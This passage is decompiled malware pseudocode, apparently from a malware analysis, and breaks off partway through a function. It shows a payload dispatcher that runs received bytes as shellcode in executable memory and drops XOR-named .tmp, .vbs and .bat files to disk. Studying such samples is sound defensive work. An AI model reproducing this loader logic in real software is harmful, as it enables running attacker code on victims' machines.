 65 LODWORD(v12) = 255;
66 memset(&v24, 0, v12);
67 switch ( HIBYTE(word_10088AC4) )
68 {
69 case 0u:
70 tmp = mal_xor_decode(enc_string_10072DE0);// .tmp
71 mal_generate_temp_filename(&FileName, (int)tmp);
72 flag_create_file = 1;
73 break;
74 case 1u:
75 lpAddress = VirtualAlloc(0, dwSize, 0x1000u, 0x40u);
76 LODWORD(v13) = a1 - 18;
77 memmove_0(lpAddress, Buffer, v13);
78 ((void (*)(void))lpAddress)();
79 VirtualFree(lpAddress, dwSize, 0x8000u);
80 break;
81 case 2u:
82 lpAddressa = VirtualAlloc(0, dwSize, 0x1000u, 0x40u);
83 LODWORD(v13) = a1 - 18;
84 memmove_0(lpAddressa, Buffer, v13);
85 ((void (*)(void))lpAddressa)();
86 break;
87 case 3u:
88 vbs = mal_xor_decode(enc_string_10072DEC);// .vbs
89 mal_generate_temp_filename(&FileName, (int)vbs);
90 flag_create_file = 1;
91 break;
92 case 5u:
93 bat = mal_xor_decode(enc_string_10072DF8);// .bat
94 mal_generate_temp_filename(&FileName, (int)bat);
95 flag_create_file = 1;
96 break;
97 default:
98 break;
99 }
100 if ( flag_create_file )
101 {
102 mal_sleep(30);
103 fopen_s(&Stream, &FileName, "a+b");